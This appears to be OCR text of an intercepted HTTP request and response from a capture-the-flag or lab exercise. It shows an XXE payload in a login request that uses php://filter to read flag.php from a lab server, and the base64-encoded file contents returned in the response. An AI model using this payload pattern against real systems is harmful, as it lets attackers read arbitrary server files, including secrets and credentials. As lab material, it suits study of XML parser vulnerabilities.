 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 10.3.4.96:10015
3 Content-Length: 212
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://10.3.4.96:10015
9 Referer: http://10.3.4.96:10015/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=bcc3b4ac1805bafbe5b16a325fface99; user=dXNlcg%3D%3D
13 Connection: keep-alive
14
15 <?xml version='1.0'?>
16 <!DOCTYPE a [
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/var/www/html/flag.php">
18 ]>
19 <user>
20 <username>
&xxe;
</username>
21 <password>
admin
</password>
22 </user>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 13:39:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 118
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=utf-8
10
11 <result>
<code>
0
</code>
<msg>
PD9waHAgJGZsYWc9ImZsYWd7MTExMGI4MWYyZDdiMjIyMDI5YmUxMmQwZTU1N2YwNzh9Ijs/Pg==
</msg>
</result>